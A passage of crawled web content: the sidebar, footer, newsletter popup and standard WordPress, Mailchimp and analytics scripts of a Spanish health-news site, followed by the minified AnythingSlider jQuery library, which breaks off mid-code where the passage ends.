					<li class="cat-item cat-item-3"><a href="https://noticiassaludables.com/category/ecologia/">Ecologia</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://noticiassaludables.com/category/hijos-2/">Hijos</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://noticiassaludables.com/category/mente/">Mente</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://noticiassaludables.com/category/nutricion/">Nutrición</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://noticiassaludables.com/category/productos-2/">Productos</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://noticiassaludables.com/category/salud/">Salud</a>
</li>
			</ul>

			</li>
<li id="media_image-4" class="grid-box widget widget_media_image"><h5 class="widget-title">Visita nuestra Tienda Online</h5><a href="https://tienda.marcelabortoni.com"><img width="300" height="300" src="https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-300x300.jpg" class="image wp-image-7831  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-300x300.jpg 300w, https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-670x670.jpg 670w, https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-250x250.jpg 250w, https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-105x105.jpg 105w, https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-350x350.jpg 350w, https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></li>
			</ul>
		
		</aside>			
		</div> <!-- .ts-row -->
	</div> <!-- .main -->

	<footer class="main-footer">

			
		
		<section class="upper-footer">
			<div class="wrap">
				
								
				<div class="logo">
					<img src="https://noticiassaludables.com/wp-content/uploads/2016/11/72.jpg" class="footer-logo" alt="Noticias Saludables" />
				</div>
				
								
				<div class="subscribe-form">
				
					<form method="post" action="https://noticiassaludables.us16.list-manage.com/subscribe?u=a09295326344b71326f86242b&#038;id=fb098b098a">
						<label class="message">Subscríbete para recibir noticias saludables</label>
						<input type="text" name="EMAIL" class="email" placeholder="Escribe tu e-mail" />
						<input type="submit" value="Subscribe" name="subscribe" class="button" />
					</form>
				
				</div>
			</div>
		</section>
		
				
				
		
				
		<section class="lower-footer cf">
			<div class="wrap">
				<p class="copyright">2018 &copy; Todos los derechos reservados.  NoticiasSaludables.com</p>
				
								<div class="to-top">
					<a href="#" class="back-to-top"><i class="icon-up-open-mini"></i> Subir</a>
				</div>
							</div>
		</section>
		
			
	</footer>
	
</div> <!-- .main-wrap -->

<div class="mobile-menu-container off-canvas">
	<div class="close">
		<a href="#"><span>Navigate</span><i class="icon icon-cancel"></i></a>
	</div>
	
		
		<ul class="mobile-menu"></ul>

	</div>

<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><div id="pum-8997" class="pum pum-overlay pum-theme-8999 pum-theme-tema-por-defecto-2 popmake-overlay pum-click-to-close auto_open click_open" data-popmake="{&quot;id&quot;:8997,&quot;slug&quot;:&quot;popup-ns&quot;,&quot;theme_id&quot;:8999,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_open&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-8997&quot;,&quot;time&quot;:&quot;7 days&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-8997&quot;],&quot;delay&quot;:&quot;8000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;30%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;70%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;150&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;500&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;Cerrar&quot;,&quot;button_delay&quot;:&quot;300&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_8997">

	<div id="popmake-8997" class="pum-container popmake theme-8999 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_8997" class="pum-title popmake-title">
				Recibe noticias saludables en tu correo electrónico			</div>
		

		

				<div class="pum-content popmake-content">
			<p style="text-align: center;"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-8060" method="post" data-id="8060" data-name="popup NS" ><div class="mc4wp-form-fields">
        <input name="_mc4wp_action" type="hidden" value="subscribe">
<p>
	<label>Dirección de correo electrónico: </label>
	<input type="email" name="EMAIL" placeholder="Tu dirección de correo electrónico" size=30 required />
</p>
<p>
<em>* Podrás desuscribirte cuando quieras con un solo clic *</em>
</p>
        <input name="_mc4wp_lists[]" type="hidden" value="fb098b098a">


<p>
	<input type="submit" value="Enviar" />
</p></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769321526" /><input type="hidden" name="_mc4wp_form_id" value="8060" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			Cerrar            </button>
		
	</div>

</div>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:37+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://noticiassaludables.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a43289ac11" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://noticiassaludables.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/themes/smart-blog/js/jquery.mfp-lightbox.js?ver=6.7.4" id="smart-blog-lightbox-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/themes/smart-blog/js/bunyad-theme.js?ver=1.2.0" id="smart-blog-theme-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/themes/smart-blog/js/jquery.slick.js?ver=1.2.0" id="smart-blog-slick-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.16.0","pm_dir_url":"https:\/\/noticiassaludables.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/noticiassaludables.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/noticiassaludables.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8991","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/noticiassaludables.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/noticiassaludables.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8997":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-8997"],"delay":"8000"}}],"cookies":[{"event":"on_popup_open","settings":{"name":"pum-8997","time":"7 days","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8999","size":"medium","responsive_min_width":"30%","responsive_max_width":"70%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"500","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"150","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"300","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":true,"disable_accessibility":false,"theme_slug":"tema-por-defecto-2","id":8997,"slug":"popup-ns"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&amp;ver=1.16.0" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.3" id="mc4wp-forms-api-js"></script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-23498719-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-23498719-3');
</script>


</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://noticiassaludables.com/wp-content/plugins/anythingslider-for-wordpress/js/jquery.anythingslider.min.js?ver=1.7.26
body_size: 5597
content:
/*
 AnythingSlider v1.7.26 minified using Google Closure Compiler
 Original by Chris Coyier: http://css-tricks.com
 Get the latest version: https://github.com/ProLoser/AnythingSlider
*/

(function(d){d.anythingSlider=function(h,j){var a=this,b;a.el=h;a.$el=d(h).addClass("anythingBase").wrap('<div class="anythingSlider"><div class="anythingWindow" /></div>');a.$el.data("AnythingSlider",a);a.init=function(){a.options=b=d.extend({},d.anythingSlider.defaults,j);a.initialized=!1;d.isFunction(b.onBeforeInitialize)&&a.$el.bind("before_initialize",b.onBeforeInitialize);a.$el.trigger("before_initialize",a);a.$wrapper=a.$el.parent().closest("div.anythingSlider").addClass("anythingSlider-"+ b.theme);a.$window=a.$el.closest("div.anythingWindow");a.win=window;a.$win=d(a.win);a.$controls=d('<div class="anythingControls"></div>').appendTo(b.appendControlsTo&&d(b.appendControlsTo).length?d(b.appendControlsTo):a.$wrapper);a.$startStop=d('<a href="#" class="start-stop"></a>');b.buildStartStop&&a.$startStop.appendTo(b.appendStartStopTo&&d(b.appendStartStopTo).length?d(b.appendStartStopTo):a.$controls);a.$nav=d('<ul class="thumbNav" />').appendTo(b.appendNavigationTo&&d(b.appendNavigationTo).length? d(b.appendNavigationTo):a.$controls);a.flag=!1;a.playing=b.autoPlay;a.slideshow=!1;a.hovered=!1;a.panelSize=[];a.currentPage=b.startPanel=parseInt(b.startPanel,10)||1;b.changeBy=parseInt(b.changeBy,10)||1;a.adj=b.infiniteSlides?0:1;a.width=a.$el.width();a.height=a.$el.height();a.outerPad=[a.$wrapper.innerWidth()-a.$wrapper.width(),a.$wrapper.innerHeight()-a.$wrapper.height()];b.playRtl&&a.$wrapper.addClass("rtl");b.expand&&(a.$outer=a.$wrapper.parent(),a.$window.css({width:"100%",height:"100%"}), a.checkResize());b.buildStartStop&&a.buildAutoPlay();b.buildArrows&&a.buildNextBackButtons();b.autoPlay||(b.autoPlayLocked=!1);a.updateSlider();a.runTimes=d("div.anythingSlider").index(a.$wrapper)+1;a.regex=RegExp("panel"+a.runTimes+"-(\\d+)","i");1===a.runTimes&&a.makeActive();d.isFunction(d.easing[b.easing])||(b.easing="swing");b.pauseOnHover&&a.$wrapper.hover(function(){a.playing&&(a.$el.trigger("slideshow_paused",a),a.clearTimer(!0))},function(){a.playing&&(a.$el.trigger("slideshow_unpaused", a),a.startStop(a.playing,!0))});a.setCurrentPage(a.gotoHash()||b.startPage,!1);a.$lastPage=a.$targetPage=a.$currentPage;a.slideControls(!1);a.$wrapper.bind("mouseenter mouseleave",function(b){a.hovered="mouseenter"===b.type?!0:!1;a.slideControls(a.hovered,!1)});d(document).keyup(function(c){if(b.enableKeyboard&&a.$wrapper.is(".activeSlider")&&!c.target.tagName.match("TEXTAREA|INPUT|SELECT")&&(b.vertical||!(38===c.which||40===c.which)))switch(c.which){case 39:case 40:a.goForward();break;case 37:case 38:a.goBack()}}); a.$items.delegate("a","focus.AnythingSlider",function(c){var e=d(this).closest(".panel"),e=a.$items.index(e)+a.adj;a.$items.find(".focusedLink").removeClass("focusedLink");d(this).addClass("focusedLink");a.$window.scrollLeft(0);if(-1!==e&&(e>=a.currentPage+b.showMultiple||e<a.currentPage))a.gotoPage(e),c.preventDefault()});var c="slideshow_paused,slideshow_unpaused,slide_init,slide_begin,slideshow_stop,slideshow_start,initialized,swf_completed".split(",");d.each("onShowPause,onShowUnpause,onSlideInit,onSlideBegin,onShowStop,onShowStart,onInitialized,onSWFComplete".split(","), function(f,e){d.isFunction(b[e])&&a.$el.bind(c[f],b[e])});d.isFunction(b.onSlideComplete)&&a.$el.bind("slide_complete",function(){setTimeout(function(){b.onSlideComplete(a)},0)});a.initialized=!0;a.$el.trigger("initialized",a);a.startStop(a.playing)};a.updateSlider=function(){var c;a.$el.children(".cloned").remove();a.$nav.empty();a.currentPage=a.currentPage||1;a.$items=a.$el.children();a.pages=a.$items.length;a.dir=b.vertical?"top":"left";b.showMultiple=b.vertical?1:parseInt(b.showMultiple,10)|| 1;b.navigationSize=!1===b.navigationSize?0:parseInt(b.navigationSize,10)||0;1<b.showMultiple&&(b.showMultiple>a.pages&&(b.showMultiple=a.pages),a.adjustMultiple=b.infiniteSlides&&1<a.pages?0:b.showMultiple-1,a.pages=a.$items.length-a.adjustMultiple);a.$controls.add(a.$nav).add(a.$startStop).add(a.$forward).add(a.$back)[1>=a.pages?"hide":"show"]();1<a.pages&&a.buildNavigation();b.infiniteSlides&&1<a.pages&&(a.$el.prepend(a.$items.filter(":last").clone().addClass("cloned")),1<b.showMultiple?a.$el.append(a.$items.filter(":lt("+ b.showMultiple+")").clone().addClass("cloned multiple")):a.$el.append(a.$items.filter(":first").clone().addClass("cloned")),a.$el.find(".cloned").each(function(){d(this).find("a,input,textarea,select,button,area").attr("disabled","disabled");d(this).find("[id]").andSelf().removeAttr("id")}));a.$items=a.$el.children().addClass("panel"+(b.vertical?" vertical":""));a.setDimensions();b.resizeContents?(a.$items.css("width",a.width),a.$wrapper.css("width",a.getDim(a.currentPage)[0]).add(a.$items).css("height", a.height)):a.$win.load(function(){a.setDimensions();c=a.getDim(a.currentPage);a.$wrapper.css({width:c[0],height:c[1]})});a.currentPage>a.pages&&(a.currentPage=a.pages);a.setCurrentPage(a.currentPage,!1);a.$nav.find("a").eq(a.currentPage-1).addClass("cur")};a.buildNavigation=function(){if(b.buildNavigation&&1<a.pages){var c,f,e,g,i;a.$items.filter(":not(.cloned)").each(function(l){i=d("<li/>");e=l+1;f=b.tooltipClass+(1===e?" first":"")+(e===a.pages?" last":"");c='<a class="panel'+e+'" href="#"><span>@</span></a>'; d.isFunction(b.navigationFormatter)?(g=b.navigationFormatter(e,d(this)),"string"===typeof g?i.html(c.replace(/@/,g)):i=d("<li/>",g)):i.html(c.replace(/@/,e));i.appendTo(a.$nav).addClass(f).data("index",e)});a.$nav.children("li").bind(b.clickControls,function(c){!a.flag&&b.enableNavigation&&(a.flag=!0,setTimeout(function(){a.flag=!1},100),a.gotoPage(d(this).data("index")));c.preventDefault()});b.navigationSize&&b.navigationSize<a.pages&&(a.$controls.find(".anythingNavWindow").length||a.$nav.before('<ul><li class="prev"><a href="#"><span>'+ b.backText+"</span></a></li></ul>").after('<ul><li class="next"><a href="#"><span>'+b.forwardText+"</span></a></li></ul>").wrap('<div class="anythingNavWindow"></div>'),a.navWidths=a.$nav.find("li").map(function(){return d(this).innerWidth()+Math.ceil(parseInt(d(this).find("span").css("left"),10)/2||0)}).get(),a.navLeft=a.currentPage,a.$nav.width(a.navWidth(1,a.pages+1)+5),a.$controls.find(".anythingNavWindow").width(a.navWidth(1,b.navigationSize+1)).end().find(".prev,.next").bind(b.clickControls, function(c){a.flag||(a.flag=!0,setTimeout(function(){a.flag=!1},200),a.navWindow(a.navLeft+b.navigationSize*(d(this).is(".prev")?-1:1)));c.preventDefault()}))}};a.navWidth=function(b,d){var e;e=Math.min(b,d);for(var g=Math.max(b,d),i=0;e<g;e++)i+=a.navWidths[e-1]||0;return i};a.navWindow=function(c){if(b.navigationSize&&b.navigationSize<a.pages&&a.navWidths){var d=a.pages-b.navigationSize+1,c=1>=c?1:1<c&&c<d?c:d;c!==a.navLeft&&(a.$controls.find(".anythingNavWindow").animate({scrollLeft:a.navWidth(1, c),width:a.navWidth(c,c+b.navigationSize)},{queue:!1,duration:b.animationTime}),a.navLeft=c)}};a.buildNextBackButtons=function(){a.$forward=d('<span class="arrow forward"><a href="#"><span>'+b.forwardText+"</span></a></span>");a.$back=d('<span class="arrow back"><a href="#"><span>'+b.backText+"</span></a></span>");a.$back.bind(b.clickBackArrow,function(c){b.enableArrows&&!a.flag&&(a.flag=!0,setTimeout(function(){a.flag=!1},100),a.goBack());c.preventDefault()});a.$forward.bind(b.clickForwardArrow, function(c){b.enableArrows&&!a.flag&&(a.flag=!0,setTimeout(function(){a.flag=!1},100),a.goForward());c.preventDefault()});a.$back.add(a.$forward).find("a").bind("focusin focusout",function(){d(this).toggleClass("hover")});a.$back.appendTo(b.appendBackTo&&d(b.appendBackTo).length?d(b.appendBackTo):a.$wrapper);a.$forward.appendTo(b.appendForwardTo&&d(b.appendForwardTo).length?d(b.appendForwardTo):a.$wrapper);a.arrowWidth=a.$forward.width();a.arrowRight=parseInt(a.$forward.css("right"),10);a.arrowLeft= parseInt(a.$back.css("left"),10)};a.buildAutoPlay=function(){a.$startStop.html("<span>"+(a.playing?b.stopText:b.startText)+"</span>").bind(b.clickSlideshow,function(c){b.enableStartStop&&(a.startStop(!a.playing),a.makeActive(),a.playing&&!b.autoPlayDelayed&&a.goForward(!0));c.preventDefault()}).bind("focusin focusout",function(){d(this).toggleClass("hover")})};a.checkResize=function(c){clearTimeout(a.resizeTimer);a.resizeTimer=setTimeout(function(){var d=a.$outer.width()-a.outerPad[0],e=("BODY"=== a.$outer[0].tagName?a.$win.height():a.$outer.height())-a.outerPad[1];if(a.width*b.showMultiple!==d||a.height!==e)a.setDimensions(),a.gotoPage(a.currentPage,a.playing,null,-1);"undefined"===typeof c&&a.checkResize()},500)};a.setDimensions=function(){var c,f,e,g,i=0,h={width:"100%",height:"100%"},k=1<b.showMultiple?a.width||a.$window.width()/b.showMultiple:a.$window.width(),j=a.$win.width();b.expand&&(c=a.$outer.width()-a.outerPad[0],a.height=f=a.$outer.height()-a.outerPad[1],a.$wrapper.add(a.$window).add(a.$items).css({width:c, height:f}),a.width=k=1<b.showMultiple?c/b.showMultiple:c);a.$items.each(function(m){g=d(this);e=g.children();b.resizeContents?(c=a.width,f=a.height,g.css({width:c,height:f}),e.length&&("EMBED"===e[0].tagName&&e.attr(h),"OBJECT"===e[0].tagName&&e.find("embed").attr(h),1===e.length&&e.css(h))):(c=g.width()||a.width,1===e.length&&c>=j&&(c=e.width()>=j?k:e.width(),e.css("max-width",c)),g.css("width",c),f=1===e.length?e.outerHeight(!0):g.height(),f<=a.outerPad[1]&&(f=a.height),g.css("height",f));a.panelSize[m]= [c,f,i];i+=b.vertical?f:c});a.$el.css(b.vertical?"height":"width",i)};a.getDim=function(c){if(1>a.pages||isNaN(c))return[a.width,a.height];var c=b.infiniteSlides&&1<a.pages?c:c-1,d,e=a.panelSize[c][0],g=a.panelSize[c][1];if(1<b.showMultiple)for(d=1;d<b.showMultiple;d++)e+=a.panelSize[(c+d)%b.showMultiple][0],g=Math.max(g,a.panelSize[c+d][1]);return[e,g]};a.goForward=function(c){a.gotoPage(a.currentPage+b.changeBy*(b.playRtl?-1:1),c)};a.goBack=function(c){a.gotoPage(a.currentPage+b.changeBy*(b.playRtl? 1:-1),c)};a.gotoPage=function(c,f,e,g){!0!==f&&(f=!1,a.startStop(!1),a.makeActive());/^[#|.]/.test(c)&&d(c).length&&(c=d(c).closest(".panel").index()+a.adj);1!==b.changeBy&&(0>c&&(c+=a.pages),c>a.pages&&(c-=a.pages));if(!(1>=a.pages)&&(a.$lastPage=a.$currentPage,"number"!==typeof c&&(c=b.startPanel,a.setCurrentPage(c)),!f||!b.isVideoPlaying(a)))a.exactPage=c,c>a.pages+1-a.adj&&(c=!b.infiniteSlides&&!b.stopAtEnd?1:a.pages),c<a.adj&&(c=!b.infiniteSlides&&!b.stopAtEnd?a.pages:1),b.infiniteSlides||(a.exactPage= c),a.currentPage=c>a.pages?a.pages:1>c?1:a.currentPage,a.$currentPage=a.$items.eq(a.currentPage-a.adj),a.targetPage=0===c?a.pages:c>a.pages?1:c,a.$targetPage=a.$items.eq(a.targetPage-a.adj),g=g||b.animationTime,0<=g&&a.$el.trigger("slide_init",a),a.slideControls(!0,!1),!0!==f&&(f=!1),(!f||b.stopAtEnd&&c===a.pages)&&a.startStop(!1),0<=g&&a.$el.trigger("slide_begin",a),setTimeout(function(d){var f,h=!0;b.resizeContents||(f=a.getDim(c),d={},a.$wrapper.width()!==f[0]&&(d.width=f[0]||a.width,h=!1),a.$wrapper.height()!== f[1]&&(d.height=f[1]||a.height,h=!1),h||a.$wrapper.filter(":not(:animated)").animate(d,{queue:!1,duration:0>g?0:g,easing:b.easing}));d={};d[a.dir]=-a.panelSize[b.infiniteSlides&&1<a.pages?c:c-1][2];a.$el.filter(":not(:animated)").animate(d,{queue:!1,duration:g,easing:b.easing,complete:function(){a.endAnimation(c,e,g)}})},parseInt(b.delayBeforeAnimate,10)||0)};a.endAnimation=function(c,d,e){0===c?(a.$el.css(a.dir,-a.panelSize[a.pages][2]),c=a.pages):c>a.pages&&(a.$el.css(a.dir,-a.panelSize[1][2]), c=1);a.exactPage=c;a.setCurrentPage(c,!1);a.$items.removeClass("activePage").eq(c-a.adj).addClass("activePage");a.hovered||a.slideControls(!1);b.hashTags&&a.setHash(c);0<=e&&a.$el.trigger("slide_complete",a);"function"===typeof d&&d(a);b.autoPlayLocked&&!a.playing&&setTimeout(function(){a.startStop(!0)},b.resumeDelay-(b.autoPlayDelayed?b.delay:0))};a.setCurrentPage=function(c,d){c=parseInt(c,10);if(!(1>a.pages||0===c||isNaN(c))){c>a.pages+1-a.adj&&(c=a.pages-a.adj);c<a.adj&&(c=1);b.buildNavigation&& a.$nav.find(".cur").removeClass("cur").end().find("a").eq(c-1).addClass("cur");!b.infiniteSlides&&b.stopAtEnd&&(a.$wrapper.find("span.forward")[c===a.pages?"addClass":"removeClass"]("disabled").end().find("span.back")[1===c?"addClass":"removeClass"]("disabled"),c===a.pages&&a.playing&&a.startStop());if(!d){var e=a.getDim(c);a.$wrapper.css({width:e[0],height:e[1]}).add(a.$window).scrollLeft(0);a.$el.css(a.dir,-a.panelSize[b.infiniteSlides&&1<a.pages?c:c-1][2])}a.currentPage=c;a.$currentPage=a.$items.removeClass("activePage").eq(c- a.adj).addClass("activePage")}};a.makeActive=function(){a.$wrapper.is(".activeSlider")||(d(".activeSlider").removeClass("activeSlider"),a.$wrapper.addClass("activeSlider"))};a.gotoHash=function(){var c=a.win.location.hash,f=c.indexOf("&"),e=c.match(a.regex);null===e&&!/^#&/.test(c)&&!/#!?\//.test(c)?(c=c.substring(0,0<=f?f:c.length),e=d(c).length&&d(c).closest(".anythingBase")[0]===a.el?d(c).closest(".panel").index():null):null!==e&&(e=b.hashTags?parseInt(e[1],10):null);return e};a.setHash=function(b){var d= "panel"+a.runTimes+"-",e=a.win.location.hash;"undefined"!==typeof e&&(a.win.location.hash=0<e.indexOf(d)?e.replace(a.regex,d+b):e+"&"+d+b)};a.slideControls=function(c){var d=c?0:b.animationTime,e=c?b.animationTime:0,g=c?1:0,h=c?0:1;b.toggleControls&&a.$controls.stop(!0,!0).delay(d)[c?"slideDown":"slideUp"](b.animationTime/2).delay(e);b.buildArrows&&b.toggleArrows&&(!a.hovered&&a.playing&&(h=1,g=0),a.$forward.stop(!0,!0).delay(d).animate({right:a.arrowRight+h*a.arrowWidth,opacity:g},b.animationTime/ 2),a.$back.stop(!0,!0).delay(d).animate({left:a.arrowLeft+h*a.arrowWidth,opacity:g},b.animationTime/2))};a.clearTimer=function(b){a.timer&&(a.win.clearInterval(a.timer),!b&&a.slideshow&&(a.$el.trigger("slideshow_stop",a),a.slideshow=!1))};a.startStop=function(c,d){!0!==c&&(c=!1);if((a.playing=c)&&!d)a.$el.trigger("slideshow_start",a),a.slideshow=!0;b.buildStartStop&&(a.$startStop.toggleClass("playing",c).find("span").html(c?b.stopText:b.startText),"hidden"===a.$startStop.find("span").css("visibility")&& a.$startStop.addClass(b.tooltipClass).attr("title",c?b.stopText:b.startText));c?(a.clearTimer(!0),a.timer=a.win.setInterval(function(){b.isVideoPlaying(a)?b.resumeOnVideoEnd||a.startStop():a.goForward(!0)},b.delay)):a.clearTimer()};a.init()};d.anythingSlider.defaults={theme:"default",expand:!1,resizeContents:!0,vertical:!1,showMultiple:!1,easing:"swing",buildArrows:!0,buildNavigation:!0,buildStartStop:!0,toggleArrows:!1,toggleControls:!1,startText:"Start",stopText:"Stop",forwardText:"&raquo;",backText:"&laquo;", tooltipClass:"tooltip",enableArrows:!0,enableNavigation:!0,enableStartStop:!0,enableKeyboard:!0,startPanel:1,changeBy:1,hashTags:!0,infiniteSlides:!0,navigationFormatter:null,navigationSize:!1,autoPlay:!1,autoPlayLocked:!1,autoPlayDelayed:!1,pauseOnHover:!0,stopAtEnd:!1,playRtl:!1,delay:3E3,resumeDelay:15E3,animationTime:600,delayBeforeAnimate:0,clickForwardArrow:"click",clickBackArrow:"click",clickControls:"click focusin",clickSlideshow:"click",resumeOnVideoEnd:!0,resumeOnVisible:!0,addWmodeToObject:"opaque", isVideoPlaying:function(){return!1}};d.fn.anythingSlider=function(h,j){return 